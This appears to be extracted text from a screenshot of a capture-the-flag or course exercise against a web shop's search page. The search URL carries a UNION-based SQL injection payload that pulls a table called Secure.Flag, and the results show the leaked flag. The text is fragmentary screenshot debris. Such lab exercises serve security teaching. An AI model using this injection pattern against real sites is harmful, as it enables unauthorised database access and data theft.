 browser/locale/browser.properti
Search
assignment-artemis.unimelb.life/search.php?search=ball' union select 1,2,3, string from Secure.Flag --
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
1 2 3 FLAG{Shifting_tables_has_nothing_on_me!@#1}